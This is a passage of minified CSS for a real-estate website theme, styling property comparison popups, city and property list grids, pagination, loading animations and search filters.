.mkdf-ci-featured{display:inline-block;position:absolute;left:0;top:0;color:#fff;font-size:20px;width:47px;height:47px;text-align:center;line-height:53px;background-color:#1b1b1b}.mkdf-re-compare-popup #mkdf-re-popup-items li>div .mkdf-ci-featured>i{left:-1px;position:relative}.mkdf-re-compare-popup #mkdf-re-popup-items li>div .mkdf-item-bottom-section{margin-top:16px;position:relative}.mkdf-re-compare-popup #mkdf-re-popup-items li>div .mkdf-item-bottom-section-content{position:relative;display:table;table-layout:fixed;height:100%;width:100%}.mkdf-re-compare-popup #mkdf-re-popup-items li>div .mkdf-ci-title{margin:0;position:relative;display:table-cell;height:100%;width:100%;vertical-align:middle;width:65%;text-align:left}.mkdf-re-compare-popup #mkdf-re-popup-items li>div .mkdf-ci-price{color:#4dc7ed;font-size:22px;font-family:"Josefin Sans",sans-serif;font-weight:500;text-align:right;position:relative;display:table-cell;height:100%;width:100%;vertical-align:middle;width:35%}.mkdf-re-compare-items-holder.mkdf-items-standard .mkdf-ci-item{margin-bottom:25px}.mkdf-re-compare-items-holder.mkdf-items-standard .mkdf-ci-item:last-child{margin-bottom:0}.mkdf-re-compare-items-holder.mkdf-items-standard .mkdf-ci-item.mkdf-with-opacity{opacity:.5}.mkdf-re-compare-items-holder.mkdf-items-standard .mkdf-ci-item .mkdf-item-top-section{position:relative}.mkdf-re-compare-items-holder.mkdf-items-standard .mkdf-ci-item .mkdf-ci-image{line-height:0;overflow:hidden}.mkdf-re-compare-items-holder.mkdf-items-standard .mkdf-ci-item .mkdf-ci-image img{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1);-webkit-transition:transform .3s ease-out;-webkit-transition:-webkit-transform .3s ease-out;transition:-webkit-transform .3s ease-out;-o-transition:transform .3s ease-out;transition:transform .3s ease-out;transition:transform .3s ease-out,-webkit-transform .3s ease-out;-webkit-backface-visibility:hidden;backface-visibility:hidden}.mkdf-re-compare-items-holder.mkdf-items-standard .mkdf-ci-item .mkdf-item-top-section-content{position:absolute;top:0;left:0;display:inline-block;width:100%;height:100%;-webkit-box-sizing:border-box;box-sizing:border-box;padding:0}.mkdf-re-compare-items-holder.mkdf-items-standard .mkdf-ci-item .mkdf-item-top-section-content-inner{position:relative;display:table;table-layout:fixed;height:100%;width:100%}.mkdf-re-compare-items-holder.mkdf-items-standard .mkdf-ci-item .mkdf-item-info-top{position:relative;display:table-cell;height:100%;width:100%;vertical-align:middle;vertical-align:top}.mkdf-re-compare-items-holder.mkdf-items-standard .mkdf-ci-item .mkdf-re-add-to-compare{display:inline-block;position:absolute;right:18px;top:18px;z-index:10;color:#fff;font-size:14px;width:24px;height:24px;line-height:29px;text-align:center;background-color:rgba(0,0,0,.6);border-radius:3px}.mkdf-re-compare-items-holder.mkdf-items-standard .mkdf-ci-item .mkdf-re-add-to-compare>*{margin-left:-1px}.mkdf-re-compare-items-holder.mkdf-items-standard .mkdf-ci-item .mkdf-ci-statuses{color:#fff;background-color:rgba(0,0,0,.6);padding:1px 8px 0;-webkit-box-sizing:border-box;box-sizing:border-box;border-radius:3px;position:absolute;top:18px;left:18px;z-index:99;display:inline-block;font-size:13px;font-family:"Josefin Sans",sans-serif;font-weight:600;letter-spacing:-.07em}.mkdf-re-compare-items-holder.mkdf-items-standard .mkdf-ci-item .mkdf-ci-featured{display:inline-block;position:absolute;left:0;top:0;color:#fff;font-size:20px;width:47px;height:47px;text-align:center;line-height:53px;background-color:#1b1b1b}.mkdf-re-compare-items-holder.mkdf-items-standard .mkdf-ci-item .mkdf-ci-featured>i{left:-1px;position:relative}.mkdf-re-compare-items-holder.mkdf-items-standard .mkdf-ci-item .mkdf-item-bottom-section{margin-top:16px;position:relative}.mkdf-re-compare-items-holder.mkdf-items-standard .mkdf-ci-item .mkdf-item-bottom-section-content{position:relative;display:table;table-layout:fixed;height:100%;width:100%}.mkdf-re-compare-items-holder.mkdf-items-standard .mkdf-ci-item .mkdf-ci-title{margin:0;position:relative;display:table-cell;height:100%;width:100%;vertical-align:middle;width:65%;text-align:left}.mkdf-re-compare-items-holder.mkdf-items-standard .mkdf-ci-item .mkdf-ci-price{color:#4dc7ed;font-size:22px;font-family:"Josefin Sans",sans-serif;font-weight:500;text-align:right;position:relative;display:table-cell;height:100%;width:100%;vertical-align:middle;width:35%}.mkdf-re-profile-searches-holder .mkdf-property-search{display:inline-block;vertical-align:middle}.mkdf-re-profile-searches-holder .mkdf-property-search button{background:0 0;display:inline-block;outline:0;-webkit-box-shadow:none;box-shadow:none;padding:0;-webkit-appearance:none;border:0;cursor:pointer}.mkdf-re-profile-searches-holder .mkdf-undo-query-save{cursor:pointer}.mkdf-re-profile-all-properties-holder .mkdf-re-profile-property-item{border-bottom:1px solid #e1e1e1;padding:25px 0;-webkit-box-sizing:border-box;box-sizing:border-box}.mkdf-re-profile-all-properties-holder .mkdf-re-profile-property-item .mkdf-re-profile-property-item-image{display:inline-block;position:relative;vertical-align:top}.mkdf-re-profile-all-properties-holder .mkdf-re-profile-property-item .mkdf-re-profile-property-item-image img{display:block;max-width:150px}.mkdf-re-profile-all-properties-holder .mkdf-re-profile-property-item .mkdf-re-profile-property-item-title{display:inline-block;position:relative;vertical-align:top;padding:0 0 0 15px}.mkdf-re-profile-all-properties-holder .mkdf-re-profile-property-item .mkdf-re-profile-property-item-title h4{margin:5px 0 0}.mkdf-re-profile-all-properties-holder .mkdf-re-profile-property-item .mkdf-re-profile-property-item-buttons{display:inline-block;position:relative;vertical-align:top;float:right}.search.search-results .mkdf-property-list-holder article{border:0}.mkdf-property-city-list-holder .mkdf-pcl-item{display:inline-block;text-align:center;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box}.mkdf-property-city-list-holder .mkdf-pcl-item-inner{position:relative}.mkdf-property-city-list-holder .mkdf-pcl-item-inner:hover .mkdf-pcl-item-image img{-webkit-transform:scale(1.02);-ms-transform:scale(1.02);transform:scale(1.02)}.mkdf-property-city-list-holder .mkdf-pcl-item-image{line-height:0;overflow:hidden}.mkdf-property-city-list-holder .mkdf-pcl-item-image img{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1);-webkit-transition:transform .3s ease-out;-webkit-transition:-webkit-transform .3s ease-out;transition:-webkit-transform .3s ease-out;-o-transition:transform .3s ease-out;transition:transform .3s ease-out;transition:transform .3s ease-out,-webkit-transform .3s ease-out;-webkit-backface-visibility:hidden;backface-visibility:hidden}.mkdf-property-city-list-holder .mkdf-pcl-item-image:after{position:absolute;display:block;width:100%;height:100%;top:0;left:0;content:'';background-color:rgba(0,0,0,.4)}.mkdf-property-city-list-holder .mkdf-pcl-item-content{position:absolute;display:block;width:100%;height:100%;top:0;left:0}.mkdf-property-city-list-holder .mkdf-pcl-item-content-outer{position:relative;display:table;table-layout:fixed;height:100%;width:100%}.mkdf-property-city-list-holder .mkdf-pcl-item-content-inner{position:relative;display:table-cell;height:100%;width:100%;vertical-align:middle;padding:18px 5px 0}.mkdf-property-city-list-holder .mkdf-pcl-item-link{position:absolute;display:block;width:100%;height:100%;top:0;left:0}.mkdf-property-city-list-holder .mkdf-pcl-item-count{font-size:50px;font-family:"Josefin Sans",sans-serif;font-weight:400;color:#fff;margin:0 0 8px}.mkdf-property-city-list-holder .mkdf-pcl-item-county,.mkdf-property-city-list-holder .mkdf-pcl-item-label{font-weight:400;color:#fff}.mkdf-property-city-list-holder .mkdf-pcl-item-separator{line-height:0}.mkdf-property-city-list-holder .mkdf-pcl-item-separator span{display:inline-block;height:1px;width:72px;background-color:#fc0;margin:18px 0}.mkdf-property-city-list-holder .mkdf-pcl-item-title{margin:0;color:#fff}.mkdf-property-city-list-holder:not(.mkdf-pcl-one-column) li{float:left}.mkdf-property-city-list-holder.mkdf-pcl-two-columns li{width:50%}@media only screen and (min-width:769px){.mkdf-property-city-list-holder.mkdf-pcl-two-columns li:nth-child(2n+1){clear:both}}.mkdf-property-city-list-holder.mkdf-pcl-three-columns li{width:33.33333%}@media only screen and (min-width:769px){.mkdf-property-city-list-holder.mkdf-pcl-three-columns li:nth-child(3n+1){clear:both}}.mkdf-property-city-list-holder.mkdf-pcl-four-columns li{width:25%}@media only screen and (min-width:1025px){.mkdf-property-city-list-holder.mkdf-pcl-four-columns li:nth-child(4n+1){clear:both}}.mkdf-property-city-list-holder.mkdf-pcl-five-columns li{width:20%}@media only screen and (min-width:1025px){.mkdf-property-city-list-holder.mkdf-pcl-five-columns li:nth-child(5n+1){clear:both}}.mkdf-property-city-list-holder.mkdf-pcl-six-columns li{width:16.66667%}@media only screen and (min-width:1025px){.mkdf-property-city-list-holder.mkdf-pcl-six-columns li:nth-child(6n+1){clear:both}}.mkdf-property-list-holder{position:relative;display:inline-block;width:100%;vertical-align:middle}.mkdf-property-list-holder article{position:relative;display:inline-block;width:100%;vertical-align:middle;-webkit-box-sizing:border-box;box-sizing:border-box}.touch .mkdf-property-list-holder article{cursor:pointer}.mkdf-property-list-holder article .mkdf-pl-item-inner{position:relative;display:inline-block;width:100%;vertical-align:middle}.mkdf-property-list-holder article .mkdf-pli-image{position:relative;display:inline-block;width:100%;vertical-align:middle}.mkdf-property-list-holder article .mkdf-pli-image img{display:block;width:100%}.mkdf-property-list-holder article .mkdf-pli-link{position:absolute;display:block;width:100%;height:100%;top:0;left:0}.mkdf-property-list-holder.mkdf-pl-with-map .mkdf-property-list-map-part{width:45%;position:fixed;top:0;right:0;z-index:100;height:100%}.mkdf-property-list-holder.mkdf-pl-with-map .mkdf-property-list-items-part{float:left;position:relative;width:55%;padding:0 35px 55px;-webkit-box-sizing:border-box;box-sizing:border-box}.mkdf-property-list-holder.mkdf-pl-gallery:not(.mkdf-pl-one-column) article{float:left}.mkdf-property-list-holder.mkdf-pl-gallery.mkdf-pl-two-columns article{width:50%}@media only screen and (min-width:1025px){.mkdf-property-list-holder.mkdf-pl-gallery.mkdf-pl-two-columns article:nth-child(2n+1){clear:both}}.mkdf-property-list-holder.mkdf-pl-gallery.mkdf-pl-three-columns article{width:33.33333%}@media only screen and (min-width:1025px){.mkdf-property-list-holder.mkdf-pl-gallery.mkdf-pl-three-columns article:nth-child(3n+1){clear:both}}.mkdf-property-list-holder.mkdf-pl-gallery.mkdf-pl-four-columns article{width:25%}@media only screen and (min-width:1201px){.mkdf-property-list-holder.mkdf-pl-gallery.mkdf-pl-four-columns.mkdf-pl-no-map article:nth-child(4n+1){clear:both}}@media only screen and (min-width:1281px){.mkdf-property-list-holder.mkdf-pl-gallery.mkdf-pl-four-columns.mkdf-pl-with-map article:nth-child(4n+1){clear:both}}.mkdf-property-list-holder.mkdf-pl-gallery.mkdf-pl-five-columns article{width:20%}@media only screen and (min-width:1201px){.mkdf-property-list-holder.mkdf-pl-gallery.mkdf-pl-five-columns.mkdf-pl-no-map article:nth-child(5n+1){clear:both}}@media only screen and (min-width:1281px){.mkdf-property-list-holder.mkdf-pl-gallery.mkdf-pl-five-columns.mkdf-pl-with-map article:nth-child(5n+1){clear:both}}.mkdf-property-list-holder.mkdf-pl-masonry .mkdf-pl-inner{opacity:0}.mkdf-property-list-holder.mkdf-pl-masonry .mkdf-pl-grid-sizer,.mkdf-property-list-holder.mkdf-pl-masonry article{width:100%}.mkdf-property-list-holder.mkdf-pl-masonry .mkdf-pl-grid-gutter{width:0}.mkdf-property-list-holder.mkdf-pl-masonry.mkdf-pl-two-columns .mkdf-pl-grid-sizer,.mkdf-property-list-holder.mkdf-pl-masonry.mkdf-pl-two-columns article{width:50%}.mkdf-property-list-holder.mkdf-pl-masonry.mkdf-pl-two-columns article.mkdf-pl-masonry-large-width,.mkdf-property-list-holder.mkdf-pl-masonry.mkdf-pl-two-columns article.mkdf-pl-masonry-large-width-height{width:100%}.mkdf-property-list-holder.mkdf-pl-masonry.mkdf-pl-three-columns .mkdf-pl-grid-sizer,.mkdf-property-list-holder.mkdf-pl-masonry.mkdf-pl-three-columns article{width:33.33333%}.mkdf-property-list-holder.mkdf-pl-masonry.mkdf-pl-three-columns article.mkdf-pl-masonry-large-width,.mkdf-property-list-holder.mkdf-pl-masonry.mkdf-pl-three-columns article.mkdf-pl-masonry-large-width-height{width:66.66667%}.mkdf-property-list-holder.mkdf-pl-masonry.mkdf-pl-four-columns .mkdf-pl-grid-sizer,.mkdf-property-list-holder.mkdf-pl-masonry.mkdf-pl-four-columns article{width:25%}.mkdf-property-list-holder.mkdf-pl-masonry.mkdf-pl-four-columns article.mkdf-pl-masonry-large-width,.mkdf-property-list-holder.mkdf-pl-masonry.mkdf-pl-four-columns article.mkdf-pl-masonry-large-width-height{width:50%}.mkdf-property-list-holder.mkdf-pl-masonry.mkdf-pl-five-columns .mkdf-pl-grid-sizer,.mkdf-property-list-holder.mkdf-pl-masonry.mkdf-pl-five-columns article{width:20%}.mkdf-property-list-holder.mkdf-pl-masonry.mkdf-pl-five-columns article.mkdf-pl-masonry-large-width,.mkdf-property-list-holder.mkdf-pl-masonry.mkdf-pl-five-columns article.mkdf-pl-masonry-large-width-height{width:40%}.mkdf-property-list-holder.mkdf-pl-masonry.mkdf-pl-images-fixed article .mkdf-item-top-section,.mkdf-property-list-holder.mkdf-pl-masonry.mkdf-pl-images-fixed article .mkdf-pl-item-inner{height:100%}.mkdf-property-list-holder.mkdf-pl-masonry.mkdf-pl-images-fixed article .mkdf-pli-image{height:100%}.mkdf-property-list-holder.mkdf-pl-masonry.mkdf-pl-images-fixed article .mkdf-pli-image img{height:100%}.mkdf-property-list-holder.mkdf-pl-properties-not-found .mkdf-pl-inner{margin:0}.mkdf-property-list-holder.mkdf-pl-pag-standard .mkdf-pl-inner{opacity:1;-webkit-transition:opacity .2s ease-out;-o-transition:opacity .2s ease-out;transition:opacity .2s ease-out}.mkdf-property-list-holder.mkdf-pl-pag-standard.mkdf-pl-pag-standard-animate .mkdf-pl-inner{opacity:0}.mkdf-pl-standard-pagination{position:relative;display:inline-block;width:100%;vertical-align:middle;margin:20px 0 0;clear:both}.mkdf-pl-standard-pagination ul{position:relative;display:inline-block;width:100%;vertical-align:middle;padding:0;margin:0;list-style:none;text-align:center}.mkdf-pl-standard-pagination ul li{position:relative;display:inline-block;vertical-align:top;margin:0 12px;padding:0}.mkdf-pl-standard-pagination ul li a{position:relative;display:inline-block;vertical-align:middle;margin:0;padding:0}.mkdf-pl-standard-pagination ul li.mkdf-pl-pag-active a{color:#4dc7ed}.mkdf-pl-standard-pagination ul li.mkdf-pl-pag-next,.mkdf-pl-standard-pagination ul li.mkdf-pl-pag-prev{position:absolute;top:0}.mkdf-pl-standard-pagination ul li.mkdf-pl-pag-next a,.mkdf-pl-standard-pagination ul li.mkdf-pl-pag-prev a{font-size:30px;-webkit-transition:color .2s ease-out,opacity .2s ease-out;-o-transition:color .2s ease-out,opacity .2s ease-out;transition:color .2s ease-out,opacity .2s ease-out}.mkdf-pl-standard-pagination ul li.mkdf-pl-pag-next a span,.mkdf-pl-standard-pagination ul li.mkdf-pl-pag-prev a span{display:block;line-height:inherit}.mkdf-pl-standard-pagination ul li.mkdf-pl-pag-next a span:before,.mkdf-pl-standard-pagination ul li.mkdf-pl-pag-prev a span:before{display:block;line-height:inherit}.mkdf-pl-standard-pagination ul li.mkdf-pl-pag-prev{left:0}.mkdf-pl-standard-pagination ul li.mkdf-pl-pag-prev a{opacity:0}.mkdf-pl-standard-pagination ul li.mkdf-pl-pag-next{right:0}.mkdf-pl-standard-pagination ul li.mkdf-pl-pag-next a{opacity:1}.mkdf-pl-load-more-holder{position:relative;display:inline-block;width:100%;vertical-align:middle}.mkdf-pl-load-more-holder .mkdf-pl-load-more{margin:40px 0 0;text-align:center}.mkdf-pl-loading{position:relative;display:none;width:100%;margin:40px 0 20px;color:#000;text-align:center}.mkdf-pl-loading.mkdf-standard-pag-trigger{position:absolute;bottom:100px;left:0}.mkdf-pl-loading.mkdf-showing{display:block}.mkdf-pl-loading>div{position:relative;display:inline-block;vertical-align:middle;width:14px;height:14px;margin:0 3px;background-color:#000;border-radius:100%;-webkit-animation:sk-bouncedelay 1.4s infinite ease-in-out both;animation:sk-bouncedelay 1.4s infinite ease-in-out both}.mkdf-pl-loading .mkdf-pl-loading-bounce1{-webkit-animation-delay:-.32s;animation-delay:-.32s}.mkdf-pl-loading .mkdf-pl-loading-bounce2{-webkit-animation-delay:-.16s;animation-delay:-.16s}@-webkit-keyframes sk-bouncedelay{0%,100%,80%{-webkit-transform:scale(0)}40%{-webkit-transform:scale(1)}}@keyframes sk-bouncedelay{0%,100%,80%{-webkit-transform:scale(0);transform:scale(0)}40%{-webkit-transform:scale(1);transform:scale(1)}}.mkdf-property-list-holder .mkdf-property-list-filter-part .mkdf-property-filter-button{margin-right:15px}.mkdf-property-list-holder .mkdf-property-list-filter-part .mkdf-property-query-section{display:inline-block;vertical-align:middle}.mkdf-property-list-holder .mkdf-property-list-filter-part .mkdf-query-result{display:inline-block;margin-left:10px}.mkdf-property-list-holder .mkdf-property-list-filter-part .mkdf-result-message{padding-right:10px}.mkdf-property-list-holder .mkdf-property-list-filter-part .mkdf-undo-query-save{cursor:pointer}.mkdf-property-list-holder .mkdf-property-list-filter-part .mkdf-undo-query-message{padding-right:3px}.mkdf-property-list-holder .mkdf-property-list-filter-part .mkdf-reset-filter-section{line-height:44px;position:absolute;right:0;top:0;display:block;vertical-align:middle}.mkdf-property-list-holder .mkdf-property-list-filter-part .mkdf-filter-city-holder{position:relative}.mkdf-property-list-holder .mkdf-property-list-filter-part .mkdf-filter-city-holder label{display:block;margin:0 0 7px;color:#000}.mkdf-property-list-holder .mkdf-property-list-filter-part .mkdf-filter-city-holder .mkdf-filter-property-icon{position:absolute;top:28px;left:0;font-size:20px;display:inline-block;height:42px;line-height:47px;width:40px;text-align:center}.mkdf-property-list-holder .mkdf-property-list-filter-part .mkdf-filter-features-holder .mkdf-feature-item{display:inline-block;float:left;width:25%}.mkdf-property-list-holder .mkdf-property-list-filter-part .mkdf-filter-size-holder label{display:block;margin:0 0 7px;color:#000}.mkdf-property-list-holder .mkdf-property-list-filter-part .mkdf-filter-size-holder .mkdf-input-max-size,.mkdf-property-list-holder .mkdf-property-list-filter-part .mkdf-filter-size-holder .mkdf-input-min-size{display:inline-block;float:left;position:relative;width:49%;margin-bottom:14px}.mkdf-property-list-holder .mkdf-property-list-filter-part .mkdf-filter-size-holder .mkdf-input-max-size input,.mkdf-property-list-holder .mkdf-property-list-filter-part .mkdf-filter-size-holder .mkdf-input-min-size input{margin-bottom:0;padding:0 30px 0 10px;width:100%;height:42px;line-height:42px}.mkdf-property-list-holder .mkdf-property-list-filter-part .mkdf-filter-size-holder .mkdf-input-min-size{margin-right:2%}.mkdf-property-list-holder .mkdf-property-list-filter-part .mkdf-filter-size-holder .mkdf-sufix{position:absolute;line-height:42px;right:12px;top:0}.mkdf-property-list-holder.mkdf-pl-active-filter-hidden.mkdf-pl-city-set .mkdf-property-list-filter-part .mkdf-section-size{width:50%}.mkdf-property-list-holder .mkdf-property-list-filter-part .mkdf-range-slider-response-holder{margin:0 0 7px;color:#000}.mkdf-property-list-holder .mkdf-property-list-filter-part .mkdf-range-slider-wrapper{height:42px;margin-bottom:14px;width:calc(100% - 10px)}.mkdf-property-list-holder .mkdf-property-list-filter-part .mkdf-range-slider{position:relative;height:2px;background-color:#d8d8d8;top:50%;margin-top:-2px}.mkdf-property-list-holder .mkdf-property-list-filter-part .mkdf-range-slider .ui-slider-range{position:absolute;display:block;height:100%;background-color:#fc0;z-index:1}.mkdf-property-list-holder .mkdf-property-list-filter-part .mkdf-range-slider .ui-slider-handle{position:absolute;top:-8px;height:18px;width:18px;background-color:#fc0;margin:0 0 0 -1px;cursor:pointer;outline:0;z-index:2;border-radius:50%}.mkdf-property-list-holder .mkdf-property-list-filter-part .mkdf-range-slider .ui-slider-handle:last-child{-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.mkdf-property-list-holder .mkdf-property-list-filter-part .mkdf-filter-specification-holder label{display:inline-block;color:#000}.mkdf-property-list-holder .mkdf-property-list-filter-part .mkdf-filter-specification-holder .mkdf-quantity-wrapper{display:inline-block;float:right}.mkdf-property-list-holder .mkdf-property-list-filter-part .mkdf-filter-specification-holder .mkdf-quantity-buttons{position:relative;display:block;vertical-align:middle;padding:4px 0}.mkdf-property-list-holder .mkdf-property-list-filter-part .mkdf-filter-specification-holder .mkdf-quantity-buttons .mkdf-spec-quantity-input,.mkdf-property-list-holder .mkdf-property-list-filter-part .mkdf-filter-specification-holder .mkdf-quantity-buttons .mkdf-spec-quantity-minus,.mkdf-property-list-holder .mkdf-property-list-filter-part .mkdf-filter-specification-holder .mkdf-quantity-buttons .mkdf-spec-quantity-plus{display:inline-block;vertical-align:middle;color:#5b5a5a;background-color:transparent;text-align:center;-webkit-box-sizing:border-box;box-sizing:border-box}.mkdf-property-list-holder .mkdf-property-list-filter-part .mkdf-filter-specification-holder .mkdf-quantity-buttons .mkdf-spec-quantity-input{position:relative;height:20px;width:24px;padding:0;border:0;margin:0;font-family:inherit;line-height:20px;outline:0}.mkdf-property-list-holder .mkdf-property-list-filter-part .mkdf-filter-specification-holder .mkdf-quantity-buttons input[type=text]:not(#url){margin-right:0}.mkdf-property-list-holder .mkdf-property-list-filter-part .mkdf-filter-specification-holder .mkdf-quantity-buttons .mkdf-spec-quantity-minus,.mkdf-property-list-holder .mkdf-property-list-filter-part .mkdf-filter-specification-holder .mkdf-quantity-buttons .mkdf-spec-quantity-plus{line-height:20px;width:22px;height:22px;font-size:12px;border:1px solid #e1e1e1;cursor:pointer;border-radius:50%;-webkit-transition:all .15s ease-in-out;-o-transition:all .15s ease-in-out;transition:all .15s ease-in-out}.mkdf-property-list-holder .mkdf-property-list-filter-part .mkdf-filter-specification-holder .mkdf-quantity-buttons .mkdf-spec-quantity-minus:hover,.mkdf-property-list-holder .mkdf-property-list-filter-part .mkdf-filter-specification-holder .mkdf-quantity-buttons .mkdf-spec-quantity-plus:hover{border-color:#5b5a5a}.mkdf-property-list-holder.mkdf-pl-active-filter-hidden.mkdf-pl-feature-set .mkdf-property-list-filter-part .mkdf-section-spec{width:100%}.mkdf-property-list-holder.mkdf-pl-active-filter-hidden.mkdf-pl-feature-set .mkdf-property-list-filter-part .mkdf-filter-specification-holder .mkdf-quantity-wrapper{float:none}.mkdf-property-list-holder.mkdf-pl-active-filter-hidden.mkdf-pl-type-set .mkdf-property-list-filter-part .mkdf-section-status{width:100%}.mkdf-property-list-holder.mkdf-pl-active-filter-hidden.mkdf-pl-type-set .mkdf-property-list-filter-part .mkdf-section-status .select2{width:50%!important}.mkdf-property-list-holder .mkdf-filter-status-holder{position:relative}.mkdf-property-list-holder .mkdf-filter-status-holder .mkdf-filter-property-icon{position:absolute;top:0;left:0;font-size:20px;display:inline-block;height:42px;line-height:42px;width:40px;text-align:center}.mkdf-property-list-holder .mkdf-property-list-filter-part .mkdf-filter-type-holder .mkdf-property-type-list-holder .mkdf-ptl-item{border-left:0;margin:0}.mkdf-property-list-holder .mkdf-property-list-filter-part .mkdf-filter-type-holder .mkdf-property-type-list-holder .mkdf-ptl-item .mkdf-ptl-item-image{-webkit-transition:transform .15s ease-out;-webkit-transition:-webkit-transform .15s ease-out;transition:-webkit-transform .15s ease-out;-o-transition:transform .15s ease-out;transition:transform .15s ease-out;transition:transform .15s ease-out,-webkit-transform .15s ease-out;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}.mkdf-property-list-holder .mkdf-property-list-filter-part .mkdf-filter-type-holder .mkdf-property-type-list-holder .mkdf-ptl-item.active .mkdf-ptl-item-image{-webkit-transform:translateY(-5px);-ms-transform:translateY(-5px);transform:translateY(-5px)}.mkdf-property-list-holder .mkdf-property-list-filter-part .mkdf-filter-type-holder .mkdf-property-type-list-holder .mkdf-ptl-item.active .mkdf-ptl-item-title{color:#4dc7ed}.mkdf-property-list-holder .mkdf-property-list-filter-part .mkdf-filter-type-holder .mkdf-property-type-list-holder .mkdf-ptl-item .mkdf-ptl-item-inner:hover .mkdf-ptl-item-image{-webkit-transform:translateY(-5px);-ms-transform:translateY(-5px);transform:translateY(-5px)}.mkdf-property-list-holder.mkdf-pl-active-filter-hidden.mkdf-pl-status-set .mkdf-property-list-filter-part .mkdf-section-type{width:100%}.mkdf-property-list-holder .mkdf-property-list-filter-part .mkdf-filter-row{position:relative;display:table;table-layout:fixed;height:100%;width:100%;margin-top:40px;margin-bottom:40px}.mkdf-property-list-holder .mkdf-property-list-filter-part .mkdf-filter-section{position:relative;display:table-cell;height:100%;width:100%;vertical-align:middle;padding:0 30px;-webkit-box-sizing:border-box;box-sizing:border-box;border-left:1px solid #e1e1e1}.mkdf-property-list-holder .mkdf-property-list-filter-part .mkdf-filter-section:first-child{padding-left:0;border-left:0}.mkdf-property-list-holder .mkdf-property-list-filter-part .mkdf-filter-section.mkdf-section-features,.mkdf-property-list-holder .mkdf-property-list-filter-part .mkdf-filter-section.mkdf-section-price,.mkdf-property-list-holder .mkdf-property-list-filter-part .mkdf-filter-section.mkdf-section-type{padding:0 0 0 30px}.mkdf-property-list-holder .mkdf-property-list-filter-part .mkdf-filter-section-3{width:25%}.mkdf-property-list-holder .mkdf-property-list-filter-part .mkdf-filter-section-6{width:50%}.mkdf-property-list-holder .mkdf-property-list-filter-part .mkdf-filter-section-9{width:75%}.mkdf-property-list-holder .mkdf-property-list-filter-part .select2-container--default .select2-selection--single .select2-selection__rendered{padding:0 40px}.mkdf-property-list-holder .mkdf-property-list-filter-part .select2-container--default .select2-selection--single .select2-selection__arrow{border-left:0}.mkdf-property-list-holder .select2{width:100%!important}.mkdf-pl-filter-loading{position:relative;display:none;width:100%;margin:0 0 40px;color:#000;text-align:center}.mkdf-pl-filter-loading.mkdf-showing{display:block}.mkdf-pl-filter-loading>div{position:relative;display:inline-block;vertical-align:middle;width:14px;height:14px;margin:0 3px;background-color:#000;border-radius:100%;-webkit-animation:sk-bouncedelay 1.4s infinite ease-in-out both;animation:sk-bouncedelay 1.4s infinite ease-in-out both}.mkdf-pl-filter-loading .mkdf-pl-loading-bounce1{-webkit-animation-delay:-.32s;animation-delay:-.32s}.mkdf-pl-filter-loading .mkdf-pl-loading-bounce2{-webkit-animation-delay:-.16s;animation-delay:-.16s}@-webkit-keyframes sk-bouncedelay{0%,100%,80%{-webkit-transform:scale(0)}40%{-webkit-transform:scale(1)}}@keyframes sk-bouncedelay{0%,100%,80%{-webkit-transform:scale(0);transform:scale(0)}40%{-webkit-transform:scale(1);transform:scale(1)}}.mkdf-property-list-holder.mkdf-pl-layout-info-over .mkdf-pl-item .mkdf-pl-item-inner:hover .mkdf-pli-image img{-webkit-transform:scale(1.02);-ms-transform:scale(1.02);transform:scale(1.02)}.mkdf-property-list-holder.mkdf-pl-layout-info-over .mkdf-pl-item .mkdf-item-top-section{position:relative}.mkdf-property-list-holder.mkdf-pl-layout-info-over .mkdf-pl-item .mkdf-pli-image{line-height:0;overflow:hidden}.mkdf-property-list-holder.mkdf-pl-layout-info-over .mkdf-pl-item .mkdf-pli-image img{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1);-webkit-transition:transform .3s ease-out;-webkit-transition:-webkit-transform .3s ease-out;transition:-webkit-transform .3s ease-out;-o-transition:transform .3s ease-out;transition:transform .3s ease-out;transition:transform .3s ease-out,-webkit-transform .3s ease-out;-webkit-backface-visibility:hidden;backface-visibility:hidden}.mkdf-property-list-holder.mkdf-pl-layout-info-over .mkdf-pl-item .mkdf-item-top-section-content{position:absolute;top:0;left:0;display:inline-block;width:100%;height:100%;-webkit-box-sizing:border-box;box-sizing:border-box;padding:18px}.mkdf-property-list-holder.mkdf-pl-layout-info-over .mkdf-pl-item .mkdf-item-top-section-content-inner{position:relative;display:table;height:100%;width:100%}.mkdf-property-list-holder.mkdf-pl-layout-info-over .mkdf-pl-item .mkdf-item-info-top{display:table-row;width:100%;height:30%;vertical-align:top}.mkdf-property-list-holder.mkdf-pl-layout-info-over .mkdf-pl-item .mkdf-item-info-bottom{display:table-row;width:100%;height:70%;vertical-align:bottom}.mkdf-property-list-holder.mkdf-pl-layout-info-over .mkdf-pl-item .mkdf-item-info-bottom-left,.mkdf-property-list-holder.mkdf-pl-layout-info-over .mkdf-pl-item .mkdf-item-info-bottom-right{position:relative;display:table-cell;height:100%;width:100%;vertical-align:middle;vertical-align:bottom}.mkdf-property-list-holder.mkdf-pl-layout-info-over .mkdf-pl-item .mkdf-item-info-bottom-left{width:calc(100% - 80px)}.mkdf-property-list-holder.mkdf-pl-layout-info-over .mkdf-pl-item .mkdf-item-info-bottom-right{width:80px}.mkdf-property-list-holder.mkdf-pl-layout-info-over .mkdf-pl-item .mkdf-item-info-bottom-right{text-align:right}.mkdf-property-list-holder.mkdf-pl-layout-info-over .mkdf-pl-item .mkdf-property-statuses{color:#fff;background-color:rgba(0,0,0,.6);padding:1px 8px 0;-webkit-box-sizing:border-box;box-sizing:border-box;border-radius:3px;position:relative;z-index:99;display:inline-block;font-size:13px;font-family:"Josefin Sans",sans-serif;font-weight:600;letter-spacing:-.07em}.mkdf-property-list-holder.mkdf-pl-layout-info-over .mkdf-pl-item .mkdf-item-featured{display:inline-block;position:absolute;right:0;top:0;color:#fc0;font-size:22px;width:28px;height:28px;text-align:center;line-height:33px;border-radius:50%;background-color:rgba(0,0,0,.7)}.mkdf-property-list-holder.mkdf-pl-layout-info-over .mkdf-pl-item .mkdf-pli-title{margin:0;color:#fff}.mkdf-property-list-holder.mkdf-pl-layout-info-over .mkdf-pl-item .mkdf-item-address{color:#fff;font-weight:400;line-height:13px;margin:3px 0 0}.mkdf-property-list-holder.mkdf-pl-layout-info-over .mkdf-pl-item .mkdf-property-price{color:#000;background-color:#fff;padding:4px 6px 